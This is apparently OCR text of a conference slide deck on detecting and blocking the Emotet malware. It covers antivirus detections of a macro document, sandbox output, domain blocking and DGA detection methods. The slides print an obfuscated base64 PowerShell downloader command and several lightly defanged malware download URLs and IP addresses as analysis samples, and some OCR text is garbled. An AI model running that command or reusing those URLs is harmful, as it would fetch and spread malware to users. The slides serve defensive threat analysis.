



Q. Search 0 %.



Tor Browser View Chang

Download an external file type?

#### Download an external file type?

Tor Browser cannot display this file. You will need to open it with another application.

Some types of files can cause applications to connect to the Internet without using Tor.

To be safe, you should only open downloaded files while offline, or use a Tor Live CD such as Tails.

Automatically download files from now on

Cancel

Download file



| 36                  | <ol> <li>36 engines detected this file</li> </ol>                                                                  |                | $C + 2 \approx \pm 10$                                |
|---------------------|----------------------------------------------------------------------------------------------------|----------------|-------------------------------------------------------|
| 0                   | bec9189b699033fe6det312223c7e973a43445cb5580a5118c6232fa2e246d<br>rc 20200129.dxc<br>docx Nde-app macros othecated | fa             | 133.28 KB 2020-01-31 07:35:36 UTC<br>Бісе 10 days ago |
| DETECTION DE        | TAILS RELATIONS BEHAVIOR CONTENT S                                                                                 | UBMISSIONS COM | MUNITY                                                |
| 2020-01-01T07.05.06 |                                                                                                    |                |                                                       |
| Ad-Aware            | Trojan Generic KD. 33005803                                                                                        | AegisLab       | Trojan MSWord Generic Alc                             |
| AhnLab-V3           | VBA/Downloader.5108                                                                                                | Albaba         | TrojanDownloader:VBA/Obfuscation.A                    |
| ALYac               | Trojan Downloader DOC.Gen                                                                                          | Arcabit        | ① Trojan Generic D1F7A0EB                             |
| Avira (no cloud)    | () VBA/Did: Agent.brigh                                                                                            | BitDefender    | ① Trojan GenericKD 33005803                           |
| Cyren               | PP97M/Downidt.IE.gen/Eldorado                                                                                      | DrWeb          | () W97M.DownLoader.4376                               |
| Emsisoft            | Trojan-Downloader Macro Generic AH (A)                                                                             | Endgame        | Malicious (high Confidence)                           |
| eScan               | Trojan GenericKD.33005803                                                                                          | ESET-NOD32     | ① VBA/TrojanDownloader.Agent.RLF                      |
| F-Secure            | Heuristic HEUR/Macro Downloader MR                                                                                 | FineEye        | Trojan GenericKD 33005803                             |
| Fortinet            | VBA/Agent.3D45/tr.dktr                                                                                             | GData          | Trojan GenericKD 33005803                             |
| Karus               | Trojan-Downloader.VBA.Emotet                                                                                       | Jiangmin       | ① Trojan.BAT.Small.a                                  |
| Kaspensky           | Talking about                                                                                                    | MAX            | () Malware (al Score-89)                              |
| McAfee              | <b>elaiking.about</b>                                                                                              | Emotet         |                                                       |









PowerShell script executed Unusual activities

Details

POWERsheLL -e JABBAGYAeAB1AHEAbQBwAHAAZQBrAHIAPQAnAFWAeQBpA condline: GcAcgB4A0gAaw82ACcA0wAkAEgAeQBqA0MAeAB1AHAAcw8xA0gATAA9ACAA JwA3ADYANAAnADsAJA8GAHAAYwBrAGsAegBoAG8AYwBmAHcAcgA9ACcASgB BAGBABQB3AGcAcAB4ACcAOwAkAFoAZABwAGBAZQBzAGYAYwBvAGMAcgB3AG kAPQAkAGUAbgB2ADoAdQBzAGUAcg8wAHIAbwBmAGkAbAB1ACsAJw8cACcAK wAkAEgAeQBqAQMAeAB1AHAAcwBxAGgAKwAnAC4AZQB4AGUAJwA7ACQARwBs AHkAag8pAGYAZQ8sAGIAeg8rAHgAbQA9ACcASw8rAGYAYw8uAGIAcg85AHE AbwBvAHcAJwA7ACQASQ86AHYAdQ8tAGIAeQ81AGcAPQALACgAJwBuAGUAdw AtAG8AJwArACcAYg8qAGUAYwAnACsAJw88ACcAKQAgAG4AZQ88AC4Adw81A GIAQwBsAEkAZQ80AHQAOwAkAEcAcgB5AHgAeQBtAHAAaABhAGcAPQAnAGgA dABBAHAAOgAvAC8AYQ8kAGEAbA8pAG8AbQ8pAGcAcg8hAHQAaQ8vAG4AcwA uAGMAbwBtAC8AdwBwAC8AYQ8kAG8AaQ8uAC8AbgBQAGcAZA8PAGIANQ8nAD EALwAqAGgAdAB8AHAAOgAvAC8Adw83AHcALg8jAGMAbAByAGIAYg88AC4AY



Source: process First seen: 2766ms

•



| Method | Rep | ID   | Process         |       |
|--------|-----|------|-----------------|-------|
| GET    | A   | 3164 | PoWERsheLL.exe  | 🗇 htt |
| GET    |     | 3164 | PoWERsheLL.exe  | 🗖 htt |
| GET    | A   | 3164 | PoWERsheLL.exe  | 🗇 htt |
| POST   |     | 2864 | pdeftvolume.exe | 🗇 htt |
| BOCT   | 4   | 7051 | ndoffuolumo ovo | - h++ |





#### URL

tp://adalimmigrations.com/wp-admin/nPgdOb5g1/ tp://www.ccirbbt.com/87/luXP4807/ tp://parkweller.com/9umnu/Fu2q5/

tp://70.184.112.55/02du

to //E 24 1E0 102/uma70Clataf0/duana



|           | 915.00M  |                |            |             |        |             |        |     |
|-----------|----------|----------------|------------|-------------|--------|-------------|--------|-----|
| Time      | line     |                |            |             |        |             |        |     |
| -         | 🔨 DNS Qu | <i>a</i> eries | Doma       | in Events   | 0      | DNS Changes |        |     |
| 1,293     |          |                |            |             |        |             |        |     |
|           |          |                |            |             |        |             |        |     |
| 776       | a        | dali           | mn         | nig         | rati   | ons         | .CO    | m   |
| 323       |          |                |            |             |        |             |        |     |
|           |          |                |            |             |        |             |        |     |
|           |          |                |            |             |        |             |        |     |
|           |          |                |            |             |        |             |        |     |
| Jan 9     | Jan 11   | 1 Jan          | 13 Ja      | in 15       | Jan 17 | Jan 19      | Jan 21 | Jan |
|           |          |                |            |             |        |             |        |     |
| ccirbbt.c | mor      |                |            |             |        |             |        |     |
| ecirbbt.c | :om      |                |            |             |        |             |        |     |
| ecirbbt.c |          | NS Queries     | + D        | lomain Ever | e (    | ) DNS Char  | ges    |     |
|           |          | NS Queries     | + D        | lumain Ever | e (    | ) DNS Char  | ges    |     |
|           | ~ D2     | NS Queries     | <b>•</b> 0 | homain Even | α ζ    | ) DNS Char  | - East |     |
|           | ~ D2     | NS Queries     | • 0        | homain Even | α ζ    | ) DNS Char  | - Ers  |     |
|           | ~ D2     | NS Queries     | • D        | bomain Even | α. ζ   | DNS Char    |        |     |
|           | Dr       |                |            |             |        |             |        |     |
|           | Dr       |                | * ¤        |             |        |             |        |     |
|           | Dr       |                |            |             |        |             |        |     |
|           | Dr       |                |            |             |        |             |        |     |
|           | Dr       |                | cirk       | bt          | .co    |             |        |     |



# 22,344 Emotet Blocks

DEEPSEC



#### **Blocks of malspam domains in my environment**

Blocked domains for Emotet, First Seen Dates (Normalized to the first of each month)

# **Basic Prevention**

Limit Admin Access and Net Shares Disable Unnecessary Services (SMB, etc...) Patch Systems Third Party Intelligence/Tools

Normal stuff we should all be doing



# **Network Segmentation and System Isolation**



# Fancy Prevention

DGA Detection Identify Infrastructure Exploit Kit Detection Spikes in Traffic

Fancy stuff we should maybe try - get creative!



# Fancy Prevention

DGA Detection Identify Infrastructure Exploit Kit Detection Spikes in Traffic



#### "N-gram" analysis Do sets of adjacent letters match normal language patterns?





#### Entropy analysis Does the probability distribution of letters appear random?

#### **DGA Detection isn't difficult**



DGA Domain Detection using Bigram Frequency Analysis

C README.md

#### DGA-Detection

More and more malware is being created with advanced blocking circumvention techniques. One of the most prevalent techniques being used is the use of Domain Generation Algorithms which periodically generates a set of Domains to contact a C&C server. The majority of these DGA domains generate random alphanumeric strings which differ significantly in structure to a standard domain. By looking at the frequency that a set of bigrams in a domain occur within the Alexa top 1M, we were able to detect whether a domain was structured with a random string or if it was a legitimate human readable domain. If a domain is comprised nearly entirely of low frequency bigrams which occurred rarely within the Alexa top 1m then the domain would more likely be a random string. Bigrams of a vowel and constants occurred the most frequent whereas characters and integers occurred the least frequent. The script was ran against 100,000 GameoverZeus domains and had a detection rate of 100% and a false positive rate against the Alexa top 1m of 8% without any domain whitelisting being applied.

This System has been tested on Ubuntu and RaspberryPi. Currently I have my raspberrypi setup as a DNS server using Bind9. The DGA-Detection script is also run on the raspberrypi and reads the requests. The requests are then processed to determine if they are a potential DGA or not.

#### https://github.com/philarkwright/DGA-Detection





DGA Domains detection

C README.md

#### DGA Detector

DGA Domains detection

DGA domain detection is based on ngram analysis with trained markov chain model. It is incorporate code by https://github.com/rrenaud/Gibberish-Detector

The decision is based solely on results by this check.

In addition to ngram analysis it is also provide additional methods:

- entropy High entropy is another indicator of DGA domain. Threshold is 3.8
- consonants High consonants count is an indicator of DGA domain. Threshold is 7
- length High domain length can also indicate DGA. Threshold is 12.

#### https://github.com/exp0se/dga\_detector



